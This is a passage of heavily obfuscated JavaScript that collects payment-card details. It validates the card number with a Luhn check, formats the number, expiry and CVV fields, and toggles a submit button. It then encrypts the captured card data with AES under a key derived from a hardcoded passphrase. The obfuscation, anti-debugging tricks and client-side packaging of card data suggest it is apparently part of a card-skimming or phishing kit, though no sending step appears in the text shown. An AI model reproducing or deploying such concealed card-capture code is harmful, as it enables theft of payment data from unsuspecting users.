_0x509314[_0x33611c(0x23d,0x452,0x35,0x428,0x186)](_0x2630e0,_0xda66fd),!![];}else{const _0x2dc1ab={};for(let _0x4ad837=0x1434+-0x1e0a*0x1+-0x4eb*-0x2;_0x509314[_0x4edde2(0x199,-0x78,-0x84,0x290,0x15d)](_0x4ad837,_0x4b5732[_0xb4d996(0x10c,0x2e0,0x381,0x12b,0x1c2)+_0x555da6(0x662,0x6be,0x4a4,0x825,0x620)][_0x33611c(0x2f1,0x200,0x2ef,0x435,0x1c3)+'h']);_0x4ad837++){_0x3435b6[_0xb4d996(0x12,0x114,0x15f,0x12b,-0x83)+_0x4edde2(0x131,0x16b,0x37b,0x3ef,0x26d)][_0x4ad837][_0x33611c(0x515,0x78c,0x5d7,0x424,0x5ca)]&&(_0x2dc1ab[_0x236030[_0xb4d996(0x22b,0x254,0x14f,0x12b,-0x89)+_0x57ef0a(0x9fa,0xa20,0x833,0xa80,0x96f)][_0x4ad837][_0x33611c(0x515,0x465,0x4b7,0x6f5,0x2c1)]]=_0x42c1fb[_0x4edde2(-0x1dd,-0x168,0xcc,-0x1c6,0x6)+_0x555da6(0x59f,0x825,0x417,0x723,0x620)][_0x4ad837][_0xb4d996(-0x177,0x6a,-0x2e7,-0xe9,-0x81)]);}return _0x2dc1ab;}},_0x12ff0d=()=>_0x2283f3[_0x1ce564(0x378,0x1b1,0x3d7,0x9a,0x13d)+'ed'],_0x162317=()=>{function _0x53ee07(_0x173dbb,_0x134b1b,_0xdd6480,_0x17b921,_0x38a504){return _0x2e83f3(_0x173dbb-0x1be,_0x134b1b-0x103,_0x134b1b-0xa1,_0xdd6480,_0x38a504-0x151);}function _0x187c7b(_0x27054a,_0x17f795,_0x296c09,_0x4e58da,_0x1d4865){return _0x59ebea(_0x27054a-0x19a,_0x17f795,_0x296c09-0x9f,_0x4e58da-0xe6,_0x296c09-0x41b);}function _0x122cbc(_0x53f7d0,_0x2404b3,_0x4a6cf9,_0x2cd357,_0x2ebb75){return _0x1ce564(_0x53f7d0-0x151,_0x2cd357- -0x2e,_0x4a6cf9-0x19c,_0x4a6cf9,_0x2ebb75-0x153);}function _0x549d30(_0x16685d,_0x3e7d08,_0x330972,_0x5a574c,_0x53ed3b){return _0x59ebea(_0x16685d-0x13,_0x3e7d08,_0x330972-0x83,_0x5a574c-0xc4,_0x16685d-0x4d8);}function _0x4290ca(_0x2326c7,_0x37d5ce,_0x5ab69f,_0xc7cee3,_0xa0639){return _0x3d7214(_0xc7cee3,_0x37d5ce-0x1a4,_0x5ab69f-0x181,_0xc7cee3-0x145,_0x2326c7-0x1f8);}_0x509314[_0x4290ca(0x4ca,0x68b,0x3a3,0x574,0x4bf)](_0x509314[_0x4290ca(0x3d4,0x45a,0x605,0x3bd,0x3b6)],_0x509314[_0x549d30(0x3d9,0x5bd,0x266,0x39c,0x60a)])?(_0xd2f0a0[_0x4290ca(0x38b,0x15b,0x250,0x5ac,0x118)+_0x4290ca(0x36a,0x4b0,0x2a6,0x3cb,0x234)]=!![],_0xd2f0a0[_0x187c7b(0x469,0x7c8,0x68a,0x7aa,0x69c)][_0x4290ca(0x385,0x530,0x53f,0x51c,0x2af)+'ty']=_0x509314[_0x53ee07(0x6c9,0x470,0x55b,0x37f,0x4ab)]):asiizG[_0x53ee07(0x1a8,0x245,0x160,0x1cf,0x172)](_0x5a3f9b);},_0x5a8fe9=()=>{const _0x6ca759={'JtqBZ':function(_0x49ff29,_0x20d461){function _0xec24f0(_0x11586a,_0x3a6a68,_0xeac6ca,_0x3bfff3,_0x32023f){return _0x5a43(_0x32023f- -0x1b5,_0x3a6a68);}return _0x509314[_0xec24f0(0xe5,0x1fc,0xc9,0x3a2,0x2f8)](_0x49ff29,_0x20d461);}};function _0x5ae774(_0x56db7c,_0x4df082,_0x11b8af,_0x43048c,_0x5a243f){return _0x1ce564(_0x56db7c-0xdb,_0x5a243f- -0x3f,_0x11b8af-0x6f,_0x56db7c,_0x5a243f-0x55);}function _0x31d10f(_0x474211,_0x50dbb2,_0x251ce5,_0x10d27e,_0x234c01){return _0x3d7214(_0x50dbb2,_0x50dbb2-0x142,_0x251ce5-0xd5,_0x10d27e-0x10f,_0x251ce5- -0x21f);}function _0x4686fc(_0x46e4d2,_0x137a13,_0x26c3e3,_0x46c9ce,_0x5a37b8){return _0x354e7b(_0x46e4d2-0x48,_0x26c3e3,_0x5a37b8- -0x2b8,_0x46c9ce-0x1b8,_0x5a37b8-0x4b);}function _0x4be15c(_0x550ae1,_0x55241c,_0x49b8d7,_0x5a67ec,_0x32760e){return _0x2e83f3(_0x550ae1-0x12a,_0x55241c-0x1e0,_0x55241c- -0xfd,_0x32760e,_0x32760e-0x17c);}function _0x26f02e(_0x3b548c,_0x59d078,_0x9c5762,_0x3d1bd3,_0x2dcf81){return _0x59ebea(_0x3b548c-0x13d,_0x9c5762,_0x9c5762-0x1bc,_0x3d1bd3-0x11,_0x2dcf81-0x424);}if(_0x509314[_0x26f02e(0x436,0x486,0x209,0x469,0x387)](_0x509314[_0x26f02e(0x482,0x5c5,0x4b9,0x575,0x39f)],_0x509314[_0x5ae774(0x7e,-0x17,-0x223,-0x25d,-0xc0)]))_0xd2f0a0[_0x5ae774(-0x126,-0xc2,-0x317,-0x193,-0xae)+_0x4686fc(-0x19e,0x142,-0x2a2,0x125,-0xde)]=![],_0xd2f0a0[_0x31d10f(0x2ab,0x19e,0x256,0x4b4,0x29e)][_0x4686fc(-0x1fc,-0x1a,-0x1c4,-0x2f4,-0xc3)+'ty']='1';else{if(_0x1c78ce)return _0x31847c;else RNZhpU[_0x4be15c(0x25a,0xc4,-0x186,0x24c,-0x1a3)](_0x37636d,0x4*-0x994+0x2144+0x50c);}};_0x192e81[_0x354e7b(0x4ad,0x4d3,0x2be,0x1d6,0x81)](_0x162317),_0x3995b5[_0x1ce564(-0xdf,-0x1d7,-0x13c,-0x30a,-0x172)+_0x59ebea(-0xa,-0x2c5,-0x1d7,0x45,-0x19e)+_0x354e7b(0x219,0x3be,0x48a,0x691,0x446)+'r'](_0x192e81[_0x3d7214(0x5fe,0x64b,0x4c5,0x64f,0x46c)],()=>{function _0x25d2a6(_0x6c2365,_0x18bdc7,_0x463bfe,_0x1d504e,_0x514e6f){return _0x1ce564(_0x6c2365-0x116,_0x1d504e-0x254,_0x463bfe-0x73,_0x514e6f,_0x514e6f-0x1f0);}function _0x35f18a(_0x32174b,_0x324911,_0x5d8d85,_0x1530c7,_0x6b39d9){return _0x1ce564(_0x32174b-0x178,_0x6b39d9-0x8c,_0x5d8d85-0x1c1,_0x1530c7,_0x6b39d9-0x22);}function _0x5381ce(_0x43771f,_0x48314e,_0x34b6b1,_0x237727,_0x4489f7){return _0x354e7b(_0x43771f-0x80,_0x43771f,_0x237727- -0x364,_0x237727-0xd4,_0x4489f7-0x129);}function _0x40b13e(_0x3b3cd4,_0x364248,_0x3795b8,_0xa656b2,_0x2302e6){return _0x1ce564(_0x3b3cd4-0xf4,_0xa656b2-0x35f,_0x3795b8-0x9b,_0x2302e6,_0x2302e6-0xef);}function _0x4fa84c(_0x1837f3,_0x20dc5c,_0x15d1b2,_0x501c92,_0x5a9c1a){return _0x1ce564(_0x1837f3-0xf4,_0x15d1b2-0x56f,_0x15d1b2-0x1d1,_0x5a9c1a,_0x5a9c1a-0x155);}if(_0x192e81[_0x35f18a(-0xc3,0x20,0x126,0xd3,-0x11b)](_0x192e81[_0x40b13e(0x77c,0x6c9,0x5be,0x625,0x7d1)],_0x192e81[_0x35f18a(-0x4,0xee,0x235,0x24f,0x1e0)])){const _0x41e10a=_0xdd35ba[_0x5381ce(0x1c9,-0x17c,0x1f5,0xf9,-0x82)+'ce'](/\D/g,'')[_0x35f18a(-0x284,0x1ba,-0xcd,0x116,-0x12)]('')[_0x5381ce(-0x75,-0xc2,-0xd6,-0xd4,-0x177)+'se']()[_0x5381ce(-0x38,0x163,0x239,0x90,-0x105)](_0x58be30=>+_0x58be30);let _0x950144=0x2221+0x2*-0xc96+0x1*-0x8f5;for(let _0x1f7f82=0x1c0c+0x8f1+-0x24fd;_0x509314[_0x40b13e(0x280,0x38c,0x24a,0x2a2,0x3b0)](_0x1f7f82,_0x41e10a[_0x35f18a(-0x89,0xcc,0x18e,-0x123,0x112)+'h']);_0x1f7f82++){let _0x397932=_0x41e10a[_0x1f7f82];if(_0x509314[_0x4fa84c(0x61d,0x46e,0x5d6,0x6b8,0x52e)](_0x1f7f82,-0xdd9*0x1+0x1f89+-0x1*0x11ae)){_0x397932*=0x1*-0x25e7+0x30b*-0xb+0x4762;if(_0x509314[_0x25d2a6(0x19a,0x150,0xd5,0x11a,0x208)](_0x397932,0x1c0+0x1fb9+0xa*-0x358))_0x397932-=-0xbfe+0x14c+-0x43*-0x29;}_0x950144+=_0x397932;}return _0x509314[_0x35f18a(0x257,0x183,0x37,0x1b,-0xd)](_0x509314[_0x25d2a6(0x233,0x535,0x2df,0x47f,0x3d7)](_0x950144,0x1de5+0x21e9+-0x3fc4),0x33*0x4f+0x10d3*0x1+-0x2*0x1048);}else _0x27431e=!![],_0x3995b5[_0x5381ce(-0x397,-0x1a6,-0x50a,-0x2e0,-0x1cd)]=_0x3995b5[_0x25d2a6(0x1f8,-0xf1,-0xee,0x6e,0xc)][_0x40b13e(0x448,0x5a2,0x3ad,0x552,0x358)+'ce'](/\D/g,'')[_0x40b13e(0x539,0x362,0x16d,0x323,0x17d)+_0x4fa84c(0x649,0x3a6,0x5cd,0x79e,0x6b1)](-0x1f50+0xc00+-0x4*-0x4d4,-0x392*0x1+-0x1fe0+0x2382)[_0x25d2a6(0x54a,0x42a,0x4ce,0x447,0x2fd)+'ce'](/(.{4})/g,_0x192e81[_0x25d2a6(0x4d1,0x227,0xe4,0x2e1,0x1e3)])[_0x40b13e(0x501,0x564,0x35d,0x4c6,0x2c7)]();}),_0x265166[_0x59ebea(0xb,-0xa,-0x36d,-0x2c8,-0x1db)+_0x354e7b(-0x7a,-0x108,0xd0,0x1,0x2e1)+_0x59ebea(0x455,0x462,0x2d6,0x31d,0x21c)+'r'](_0x192e81[_0x1ce564(0x301,0x26a,0x128,0x1f9,0xc)],()=>{function _0x5cffa0(_0x224e90,_0x4745ac,_0x298cbc,_0x158acc,_0x36f992){return _0x3d7214(_0x158acc,_0x4745ac-0x1db,_0x298cbc-0x1cf,_0x158acc-0x1b7,_0x4745ac-0x400);}function _0x5de19b(_0x15f811,_0x5a0a85,_0x5f360a,_0x24ee99,_0x44379d){return _0x354e7b(_0x15f811-0x1,_0x15f811,_0x44379d- -0x33,_0x24ee99-0xab,_0x44379d-0x26);}function _0x2ca3ed(_0x11d688,_0x80c47b,_0x227578,_0xe43a35,_0x285876){return _0x354e7b(_0x11d688-0xe7,_0xe43a35,_0x80c47b- -0x382,_0xe43a35-0x49,_0x285876-0x1e7);}const _0x300da8={'kcoDX':function(_0x51dca0,_0x11457c){function _0x362d14(_0x19d4ec,_0x63ee0e,_0x5468a3,_0x38a5b7,_0x271bcd){return _0x5a43(_0x38a5b7- -0xd2,_0x63ee0e);}return _0x192e81[_0x362d14(0x258,0x17a,0xfb,0x350,0x254)](_0x51dca0,_0x11457c);},'gIrCa':function(_0xd075a0,_0x1c5ffd){function _0x25df0a(_0x34d93f,_0x58be12,_0x23f26a,_0x304661,_0x54c127){return _0x5a43(_0x54c127- -0x11d,_0x58be12);}return _0x192e81[_0x25df0a(0x4c1,0x328,0x633,0x5eb,0x435)](_0xd075a0,_0x1c5ffd);},'liXFw':_0x192e81[_0x2a770c(0x47d,0x430,0x59b,0x7f9,0x5a2)],'aWhbB':_0x192e81[_0x2a770c(0x749,0x677,0x541,0x565,0x686)]};function _0x2a770c(_0x4fec96,_0x472ccc,_0x2868df,_0x3c10d7,_0x22aba6){return _0x2e83f3(_0x4fec96-0x83,_0x472ccc-0x153,_0x2868df-0x41a,_0x4fec96,_0x22aba6-0x49);}function _0x352bc1(_0x34a1c1,_0x1bbad6,_0x2e24cb,_0x4fa1f6,_0x1736e6){return _0x3d7214(_0x34a1c1,_0x1bbad6-0x13b,_0x2e24cb-0xdb,_0x4fa1f6-0x181,_0x1736e6- -0xd3);}if(_0x192e81[_0x5de19b(-0x16,-0x2d,0x2fb,0x168,0xed)](_0x192e81[_0x5cffa0(0x569,0x67d,0x59a,0x567,0x74f)],_0x192e81[_0x2ca3ed(0x29e,0xa1,-0x159,0x1f9,0x1b8)])){_0x4ddd4b=!![];const _0x37d535=_0x265166[_0x2ca3ed(-0x2b8,-0x2fe,-0x15a,-0x221,-0x2b8)][_0x352bc1(0xc0,0x1ed,0x55b,0x100,0x322)+'ce'](/\D/g,'')[_0x352bc1(0x217,-0x7e,0x92,0x128,0xf3)+_0x5cffa0(0x67a,0x660,0x5da,0x64d,0x4d2)](0x5cd+0x1*-0x1ebb+-0xc77*-0x2,-0x14e3+-0x78b+0x1c72);_0x265166[_0x2a770c(0x2e5,0x31a,0x364,0x556,0xed)]=_0x192e81[_0x5de19b(0x38c,0x575,0x62a,0x4a5,0x4ab)](_0x37d535[_0x2ca3ed(-0x231,-0x92,0xe5,0x27,-0x1a3)+'h'],-0x16e7+-0x482*0x4+0x3*0xda6)?_0x37d535:_0x192e81[_0x352bc1(0x321,0x232,0x239,0x374,0x3d6)](_0x192e81[_0x2ca3ed(-0x18c,0x6f,-0x2e,0x15b,-0x1b1)](_0x37d535[_0x2a770c(0x527,0x561,0x50e,0x391,0x721)+_0x2a770c(0x67a,0x4ad,0x5a8,0x555,0x728)](0x23e+0x227b+0x7*-0x53f,-0x985*0x3+-0x46e+0x20ff),'/'),_0x37d535[_0x5cffa0(0x75e,0x5c6,0x515,0x577,0x521)+_0x2a770c(0x664,0x53f,0x5a8,0x775,0x392)](0xbd7+-0x13*-0x138+-0x22fd));}else{let _0x517b63;try{_0x517b63=kRfvSe[_0x5cffa0(0x43e,0x602,0x61e,0x484,0x7c6)](_0x3ed748,kRfvSe[_0x352bc1(-0x262,-0x2f2,0x182,-0x280,-0x83)](kRfvSe[_0x5cffa0(0x32d,0x450,0x289,0x625,0x60d)](kRfvSe[_0x2ca3ed(0x158,0x160,0x32e,0x273,0x3cc)],kRfvSe[_0x2a770c(0x45f,0x4ac,0x5b3,0x48b,0x811)]),');'))();}catch(_0x19a60a){_0x517b63=_0x13688f;}return _0x517b63;}}),_0xda66fd[_0x2e83f3(-0x55,-0x140,-0xa7,-0x255,-0x197)+_0x3d7214(-0xda,-0xbc,-0x84,0x10c,0x68)+_0x3d7214(0x256,0x34b,0x2f9,0x278,0x422)+'r'](_0x192e81[_0x354e7b(0x492,0x4f6,0x4d4,0x30c,0x440)],()=>{function _0x309bf5(_0x31f218,_0x3a14c4,_0x1f976b,_0x168588,_0x39cfaf){return _0x2e83f3(_0x31f218-0xa2,_0x3a14c4-0x15a,_0x3a14c4-0x223,_0x39cfaf,_0x39cfaf-0x68);}function _0x46fa10(_0x477784,_0x33b9d6,_0x30b5f5,_0x135036,_0x1cf282){return _0x3d7214(_0x477784,_0x33b9d6-0x1c6,_0x30b5f5-0xe3,_0x135036-0x180,_0x1cf282-0xd5);}function _0x32c68d(_0x2f6f6f,_0x4466f3,_0x501c10,_0xf145f,_0x38297c){return _0x354e7b(_0x2f6f6f-0x1bf,_0x2f6f6f,_0x501c10- -0x161,_0xf145f-0xbd,_0x38297c-0xf5);}function _0x13b7cc(_0x2f6cc8,_0x4863f6,_0x4d16da,_0x5bb292,_0x53d919){return _0x59ebea(_0x2f6cc8-0x1cb,_0x2f6cc8,_0x4d16da-0x149,_0x5bb292-0x1a6,_0x4863f6-0x688);}function _0x5cf2df(_0x301b40,_0xfbe007,_0x4a7c1b,_0x2fe533,_0x59e6e8){return _0x3d7214(_0x301b40,_0xfbe007-0x4f,_0x4a7c1b-0xd0,_0x2fe533-0x14e,_0x4a7c1b- -0x191);}if(_0x509314[_0x5cf2df(-0x36,0x231,-0x14,0x21c,-0xa7)](_0x509314[_0x309bf5(0x424,0x542,0x49c,0x407,0x51e)],_0x509314[_0x5cf2df(0x31b,0x24b,0x260,0x32f,0x41f)]))_0x5de4bf=!![],_0xda66fd[_0x5cf2df(0x10,0xf4,-0x175,0xd,-0x3a4)]=_0xda66fd[_0x309bf5(0x378,0x16d,0x2ab,0x1f0,-0x1d)][_0x309bf5(0x33e,0x546,0x63e,0x76c,0x2f1)+'ce'](/\D/g,'')[_0x46fa10(0x1ff,0x30b,0x3b0,0x19e,0x29b)+_0x13b7cc(0x59e,0x6e2,0x54f,0x4fe,0x944)](-0xb6d+0x17c3+-0xc56,0x26*-0x92+0x676*0x3+0x24e);else{const _0x5b57d3=_0x1f2ede?function(){function _0xc9c940(_0x59107d,_0x193686,_0x4d5f74,_0x123497,_0x25e145){return _0x32c68d(_0x123497,_0x193686-0x156,_0x59107d-0xb7,_0x123497-0x185,_0x25e145-0x1b1);}if(_0x19ed05){const _0x5d74ca=_0x344384[_0xc9c940(0x2a8,0xbf,0x4c6,0x141,0x13d)](_0x2ad98b,arguments);return _0x3a94d8=null,_0x5d74ca;}}:function(){};return _0x545881=![],_0x5b57d3;}}),_0x192e81[_0x1ce564(0x4,0x66,-0x39,-0x1a5,0x270)](setInterval,()=>{function _0x1f4878(_0x3bb910,_0x3b53e7,_0x4f8a25,_0x52cf80,_0x14a89d){return _0x3d7214(_0x52cf80,_0x3b53e7-0x1a3,_0x4f8a25-0x3b,_0x52cf80-0x17,_0x3bb910- -0xe6);}function _0x3ac557(_0x3487bf,_0x475267,_0x48e25f,_0x4a0b2f,_0x276acf){return _0x3d7214(_0x3487bf,_0x475267-0x136,_0x48e25f-0xbe,_0x4a0b2f-0x8b,_0x475267- -0x8e);}const _0x4bfbe8={'ezKFC':function(_0x169e22){function _0x904e30(_0x394003,_0x53a157,_0x2f724a,_0x16073f,_0x4e8011){return _0x5a43(_0x2f724a-0x305,_0x16073f);}return _0x509314[_0x904e30(0x4c6,0x3d3,0x46d,0x6ad,0x4b9)](_0x169e22);}};function _0x57b162(_0x21edad,_0x25fad8,_0x5d96ec,_0x15251c,_0x353c90){return _0x1ce564(_0x21edad-0xa,_0x5d96ec- -0x4d,_0x5d96ec-0x1a5,_0x21edad,_0x353c90-0xef);}function _0x25dee2(_0x11bab4,_0x3cef02,_0x331938,_0x5dcad6,_0x362c61){return _0x3d7214(_0x331938,_0x3cef02-0x7c,_0x331938-0x4e,_0x5dcad6-0x14b,_0x5dcad6- -0x300);}function _0x276ae2(_0x4cb012,_0x56542b,_0x4e93df,_0x5cfad3,_0x20998a){return _0x2e83f3(_0x4cb012-0xe5,_0x56542b-0x19b,_0x5cfad3-0x3f9,_0x4e93df,_0x20998a-0x4f);}if(_0x509314[_0x3ac557(0x152,0x244,0x298,0x4ba,0x27)](_0x509314[_0x3ac557(0x1bc,-0x51,0x173,0xf8,0x6c)],_0x509314[_0x25dee2(-0x247,-0x1ec,-0x62,-0x96,-0xec)])){const _0x4f86a4=_0x509314[_0x57b162(-0x41,-0x3d2,-0x190,0x19,-0x10a)](_0x611a92)&&_0x509314[_0x1f4878(0x165,-0xb0,-0xa2,0x233,0x180)](_0x5f147b)&&_0x509314[_0x1f4878(-0x5,-0x14a,0x142,0xa7,-0x103)](_0x2ad172)&&_0x509314[_0x3ac557(0x28a,0x1e8,0x1c,0x1b,0x8b)](_0x12ff0d);_0x4f86a4?_0x509314[_0x57b162(-0x246,-0x3d7,-0x190,-0x2ff,-0x2db)](_0x5a8fe9):_0x509314[_0x3ac557(0x37c,0x1bd,0x19d,0x3da,0x391)](_0x162317);}else _0x4bfbe8[_0x25dee2(-0x150,-0x9d,-0xe7,-0x262,-0x423)](_0x5e51c4);},0xd9b+0x8d3+-0x1542);async function _0x5decd2(_0x5a2893){function _0x555c79(_0x3c0b91,_0x70ebc6,_0x52a568,_0x3ba0e5,_0x63e6ae){return _0x1ce564(_0x3c0b91-0x1ef,_0x70ebc6-0x5f9,_0x52a568-0xfc,_0x63e6ae,_0x63e6ae-0x2b);}function _0x3761c5(_0x35ea86,_0x316983,_0x443a0e,_0x216165,_0x37ba5c){return _0x1ce564(_0x35ea86-0x1af,_0x443a0e-0x1cd,_0x443a0e-0xcc,_0x316983,_0x37ba5c-0xf2);}function _0x316449(_0x397e08,_0x52e846,_0x3f213f,_0x2d6648,_0x19c253){return _0x1ce564(_0x397e08-0x11b,_0x3f213f- -0x17,_0x3f213f-0x122,_0x19c253,_0x19c253-0x108);}function _0x4a21d2(_0x523b08,_0x445274,_0x430755,_0x4e1527,_0x2d6de1){return _0x1ce564(_0x523b08-0xdc,_0x445274-0x3a1,_0x430755-0x1f0,_0x523b08,_0x2d6de1-0x62);}function _0x465cde(_0x506d4d,_0x3ceb28,_0xc2cc2e,_0x22c4de,_0x3c45a9){return _0x354e7b(_0x506d4d-0xd1,_0x22c4de,_0x3c45a9- -0x190,_0x22c4de-0x17a,_0x3c45a9-0x1b0);}if(_0x192e81[_0x3761c5(-0x3f,-0x199,0x1c,-0x250,-0xae)](_0x192e81[_0x4a21d2(0x2c4,0x1c6,0x16f,0x251,0xe)],_0x192e81[_0x4a21d2(0x38f,0x1c6,0x24e,0x92,0x3af)])){const _0x5c183e=_0x192e81[_0x3761c5(0x1ef,0x54a,0x37c,0x5d2,0x1c5)],_0x4abbb4=new TextEncoder(),_0x1c7b27=JSON[_0x316449(-0x279,-0x18f,-0xa8,-0x18f,0x17e)+_0x465cde(-0x10c,0x69,0xb,-0xca,0xf2)](_0x5a2893),_0x3f8483=crypto[_0x4a21d2(0x7d4,0x5d4,0x743,0x483,0x76c)+_0x465cde(-0xc3,-0x2b3,0x75,0xf4,-0x42)+_0x465cde(0xd1,0xc7,-0x123,0x94,0x152)](new Uint8Array(0x4c3*0x5+0x15f3+0x2*-0x16d9)),_0x3d5f5d=crypto[_0x316449(0x301,-0x45,0x21c,0x138,0x63)+_0x465cde(-0x1ee,-0x214,0x22b,0x1e4,-0x42)+_0x465cde(0x14a,0xe5,0x3a2,0x152,0x152)](new Uint8Array(0x16*-0x1b1+-0x1*-0x17b0+0xd92)),_0x5e9502=await crypto[_0x555c79(0x570,0x49c,0x3d2,0x34b,0x25f)+'e'][_0x465cde(-0x328,-0x309,-0x17d,-0x146,-0xb1)+_0x316449(-0x8c,0x244,-0xe,-0xab,-0x21d)](_0x192e81[_0x316449(0x317,0x128,0x14e,0x2a8,0x1a5)],_0x4abbb4[_0x555c79(0x3f8,0x455,0x5e5,0x583,0x5d7)+'e'](_0x5c183e),_0x192e81[_0x316449(-0x159,-0x152,0xd4,0x2,-0x19a)],![],[_0x192e81[_0x316449(0x12e,0x18c,0x1d7,0x3e2,0x424)]]),_0x5ed49d={};_0x5ed49d[_0x316449(0x27b,0x378,0x293,0x1df,0x377)]=_0x192e81[_0x4a21d2(0x299,0x48c,0x3de,0x4b5,0x350)],_0x5ed49d[_0x555c79(0x5a0,0x6ec,0x681,0x715,0x712)]=_0x3f8483,_0x5ed49d[_0x465cde(0x73,-0x1ed,0x19,-0x1aa,-0xe3)+_0x316449(0x21a,0x2e5,0x2a8,0x4fe,0x143)]=0x186a0,_0x5ed49d[_0x465cde(0x2,-0x18,0x392,0x3b,0x21c)]=_0x192e81[_0x316449(0x18c,0x51,0x94,0x23,0x293)];const _0x430554={};_0x430554[_0x555c79(0x732,0x8a3,0xaf9,0x740,0x96e)]=_0x192e81[_0x316449(0x10c,0x360,0x242,0x468,0xb7)],_0x430554[_0x555c79(0x84f,0x67f,0x533,0x83f,0x826)+'h']=0x100;const _0xfc3aed=await crypto[_0x465cde(-0x1ae,-0x1e7,-0xc6,-0x251,-0x83)+'e'][_0x3761c5(0xcb,0x34f,0x164,0x3a5,0x1c0)+_0x555c79(0x6b8,0x718,0x668,0x543,0x600)](_0x5ed49d,_0x5e9502,_0x430554,![],[_0x192e81[_0x316449(0x9e,0xcb,-0x13,-0x1dd,0x1ed)]]),_0x5ec547={};_0x5ec547[_0x316449(0x3d,0x8a,0x293,0x483,0x36f)]=_0x192e81[_0x316449(0x49c,0x1e3,0x242,0x1d2,0x308)],_0x5ec547['iv']=_0x3d5f5d;const _0x22a255=await crypto[_0x4a21d2(0x3f6,0x244,0x183,0x27e,0x265)+'e'][_0x316449(-0x128,-0x103,0xb6,0x2b6,0x186)+'pt'](_0x5ec547,_0xfc3aed,_0x4abbb4[_0x555c79(0x650,0x455,0x552,0x527,0x520)+'e'](_0x1c7b27)),_0x320c0b=new Uint8Array(_0x192e81[_0x555c79(0x761,0x780,0x653,0x6af,0x778)](_0x192e81[_0x465cde(0x13a,0x3fb,0x46c,0x202,0x381)](_0x3f8483[_0x465cde(-0xf3,-0x276,0xb5,-0xf6,-0x81)+_0x465cde(-0x279,0x17c,0xe,0x13e,-0x53)],_0x3d5f5d[_0x4a21d2(0x101,0x246,0xdb,0x1ed,0x170)+_0x316449(-0x396,-0x164,-0x144,0x15,-0x30c)]),_0x22a255[_0x3761c5(-0x106,-0x68,0x72,-0x72,-0x1b8)+_0x316449(-0x12e,-0x1b4,-0x144,0x2e,-0x134)]));_0x320c0b[_0x3761c5(0x138,-0x130,0x11c,0x2ff,0x2b3)](_0x3f8483,-0x1073+-0x18c5+0x2938),_0x320c0b[_0x316449(0x114,-0x75,-0xc8,0x85,-0x4c)](_0x3d5f5d,_0x3f8483[_0x3761c5(-0x122,0x19e,0x72,-0xd,0xd2)+_0x3761c5(0x186,0x20,0xa0,-0x8,-0x1b4)]),_0x320c0b[_0x3761c5(0x2d8,-0x151,0x11c,0x1aa,-0x1b)](new Uint8Array(_0x22a255),_0x192e81[_0x316449(0x25f,0x492,0x290,0x20,0x19a)](_0x3f8483[_0x555c79(0x336,0x49e,0x48d,0x241,0x33e)+_0x316449(-0x194,-0x332,-0x144,0xa4,-0x45)],_0x3d5f5d[_0x4a21d2(0x283,0x246,0x16a,0x24d,0x4b8)+_0x3761c5(-0x170,-0x15c,0xa0,0x140,-0x165)]));function _0x36bd47(_0x3116ac){function _0x33f76d(_0x3e03b6,_0x380404,_0x29f078,_0x5d4dce,_0x35c4c2){return _0x4a21d2(_0x5d4dce,_0x380404- -0x20e,_0x29f078-0x43,_0x5d4dce-0xf2,_0x35c4c2-0x165);}function _0x375925(_0x2edc91,_0x3d128b,_0x50b09b,_0x23f573,_0x3cc079){return _0x555c79(_0x2edc91-0x2a,_0x50b09b- -0x1ae,_0x50b09b-0x5,_0x23f573-0x77,_0x3cc079);}function _0x460452(_0x3c8c02,_0x2dc3d1,_0x368b07,_0x1bb683,_0x4ddbba){return _0x4a21d2(_0x368b07,_0x3c8c02- -0x229,_0x368b07-0xf7,_0x1bb683-0x93,_0x4ddbba-0x1de);}const _0x3a0bbd={};function _0x12cce5(_0x2b55a5,_0x63ff58,_0x1a44bb,_0x6e8e40,_0x1eaaee){return _0x316449(_0x2b55a5-0x8e,_0x63ff58-0x1c,_0x6e8e40-0x145,_0x6e8e40-0x1e1,_0x1eaaee);}function _0x5c7ac5(_0x127828,_0x1d14a7,_0x391e3a,_0x3b3e8c,_0x17e768){return _0x3761c5(_0x127828-0xe6,_0x391e3a,_0x127828-0x39e,_0x3b3e8c-0x11c,_0x17e768-0x1b3);}_0x3a0bbd[_0x33f76d(0x1f8,-0x25,-0x79,0x1e0,-0x9e)]=_0x509314[_0x33f76d(0x4cd,0x310,0x129,0x3d6,0xc6)];const _0x19bada=_0x3a0bbd;return _0x509314[_0x33f76d(0x58a,0x3e7,0x547,0x27e,0x3dd)](_0x509314[_0x33f76d(0x220,0x415,0x51c,0x617,0x5c0)],_0x509314[_0x33f76d(0x554,0x415,0x51c,0x59d,0x4d7)])?_0x1cf9bd[_0x33f76d(0x3f6,0x42b,0x1c6,0x267,0x280)+_0x460452(0x143,0xf3,0x1e0,0x39a,-0x25)]()[_0x460452(0x23e,0x1b3,0x381,0x15f,0x286)+'h'](YlAkET[_0x375925(0xf4,0x31b,0x293,0x15a,0x270)])[_0x33f76d(0x620,0x42b,0x1dd,0x5f7,0x4d7)+_0x33f76d(0x90,0x15e,-0xf9,-0xe4,-0x5b)]()[_0x12cce5(0xff,-0x63,0xff,0x47,0x29b)+_0x375925(0x876,0x778,0x721,0x628,0x856)+'r'](_0x5e1ec4)[_0x33f76d(0x2e2,0x259,0xcd,0x39f,0x16b)+'h'](YlAkET[_0x12cce5(0xee,-0x140,-0x18b,-0x8a,0x164)]):Array[_0x33f76d(0x5c7,0x3f1,0x366,0x506,0x4b5)](_0x3116ac)[_0x33f76d(0x223,0x31d,0x270,0x3ea,0x17a)](_0x10ec43=>_0x10ec43[_0x33f76d(0x232,0x42b,0x286,0x5d4,0x663)+_0x375925(0x2ec,0x679,0x416,0x613,0x3d1)](-0x3*0x3b3+0x1*0x1e3d+-0x1314)[_0x33f76d(0x16f,0x1f,0xfa,0x1e7,0x222)+_0x33f76d(0x203,0x9b,-0xd0,-0xa9,0x311)](0x608*-0x3+0x937*-0x2+0x2488,'0'))[_0x5c7ac5(0x784,0x640,0x5d1,0x90c,0x715)]('');}return _0x192e81[_0x4a21d2(0x595,0x671,0x5a2,0x82c,0x773)](_0x36bd47,_0x320c0b);}else 